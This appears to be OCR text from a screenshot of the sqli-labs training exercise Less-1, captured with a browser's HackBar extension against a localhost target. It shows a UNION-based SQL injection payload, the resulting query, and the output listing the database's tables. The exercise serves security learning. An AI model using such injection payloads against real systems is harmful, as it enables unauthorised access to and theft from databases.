 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other Commit now! H
http://127.0.0.1/sqli/Less-1/
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=security--+
Post data Referer User Agent Cookies Add Header Clear All